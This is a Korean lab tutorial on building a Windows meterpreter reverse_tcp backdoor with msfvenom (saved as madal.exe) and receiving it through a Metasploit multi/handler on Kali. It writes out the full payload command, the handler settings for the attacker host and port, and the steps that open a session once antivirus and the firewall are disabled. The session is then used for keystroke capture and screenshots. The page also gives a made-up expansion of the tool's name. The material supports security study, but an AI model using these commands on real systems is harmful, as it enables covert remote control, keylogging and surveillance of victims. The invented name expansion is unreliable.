- 개요

● msfvenom

(MetaSploit Framework Virtualization Environment Neglected Operations Manipulation)

→ MSF의 가상환경을 무시하는 운영 속임수

● MetaSploit Payload 생성기를 이용해서 생성

→ MSF의 가상환경을 무시하는 운영 속임에 필요한 데이터를 생성하는 것

→ 해커가 실제 공격 대상이 PC에 전송하려는 데이터(악성코드) 또는 침투

성공 후 본격적으로 수행할 일들의 총칭



- 악성코드 생성(msfvenom)

● 명령

→ (kali) # msfvenom –l

● 사용법

→ /usr/bin/msfvenom

: 명령어

→ -p

: 페이로드 옵션

→ windows/meterpreter/reverse_tcp

: 페이로드

→ LHOST=<IP>

: 공격자 IP

→ LPORT=8013

: 공격자 포트 번호(임의의 포트 지정 가능)(생략 가능)

→ -f exe

: 악성코드 파일 유형(실행파일, Execute)

→ -o payload.exe

: 백도어 파일 저장경로 및 파일 명 (임의 지정 가능)



→ 8013포트를 올린다





# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.10.128 LPORT=8013 -f exe > /home/samadal/madal.exe

● msf 콘솔 진입 하기

→ (kali) # msfconsole

● 실습 1

→ 작업 환경

: win10(알약 0 , 방화벽 0)

→ 작업 과정

1. 위의 msfvenom 명령어 실행(포트 번호와 ip 주소 포함해서 입력)



2. # msfconsole 명령어로 콘솔 진입





3. msf6 > use exploit/multi/handler

4. msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

: window 뒤에 탭키를 하고 기다리다가 다 출력되면 이어서 meterpreter/reverse_tcp를 쓰면 된다

5. msf6 exploit(multi/handler) > set lhost 192.168.10.128

6. msf6 exploit(multi/handler) > set lport 8013

7. msf6 exploit(multi/handler) > set ExitOnSession false

8. msf6 exploit(multi/handler) > exploit –j -z





9. msf6 exploit(multi/handler) > sessions -l



10. 앞에서 생성한 madal.exe를 win10에 가져오면 알약이 자동으로

실행된다

: 알약은 실시간 검사를 켜둔 상태여야한다

: 옮길 때 알 ftp 사용 하거나 압축하고 win10에 옮겨야한다

작업 화면

: 해킹 당하는 시스템이 내용이 없어서 나타나는 문제





kali에서 생성한 madal.exe 파일

win10에서 madal.exe 실행시 알약 작동 화면

● 실습 2

→ 작업 환경

: win10(알약 X , 방화벽 X)

→ 작업 과정

: 바로 직전의 실습 1과 동일



→ 결과 화면









8. msf6 exploit(multi/handler) > exploit –j –z

: 여기서 이전 작업과 차이가 나온다

: 실행 전 윈도우에서 exe파일 실행후 exploit 명령어 실행한다

(실행 할 때 마다 숫자가 하나씩 올라간다)



오류

정상적이니 화면

반드시 윈도우에서 만든 exe파일을 먼저 실행시키고 exploit –j –z 명령어를 입력한다

정상적인 작업(window 접근) 이후 window에 keyscan 후 screenshot